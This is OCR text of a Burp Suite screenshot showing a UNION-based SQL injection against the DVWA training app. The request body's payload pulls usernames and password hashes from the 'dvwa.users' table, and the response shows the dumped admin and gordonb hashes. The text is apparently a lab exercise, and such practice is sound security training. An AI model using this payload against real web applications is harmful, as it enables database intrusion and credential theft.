 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 81
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 union select 1,group_concat(user,888,password) from dvwa.users&Submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 3 union select 1,group_concat(user,888,password) from dvwa.users<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,group_concat(user,888,password) from dvwa.users<br />
First name: 1<br />
Surname: admin888e10adc3949ba59abbe56e057f20f883e,gordonb888e99a18c428cb38d5f2608536
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wiki
</li>
90 <li>
<a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" tar
</li>
91 <li>
<a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank">https
</li>
92 <li>
<a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a>
</li>
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
id=3 union select 1,group_concat(user,888,pa
ssword) from dvwa.users&Submit=Submit
DECODED FROM: URL encoding
id=3 union select 1,group_concat(user,888,pa
ssword) from dvwa.users&Submit=Submit
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (10)
Done 5,005 bytes | 5 millis
有道
PC
T
19:26
2023/2/9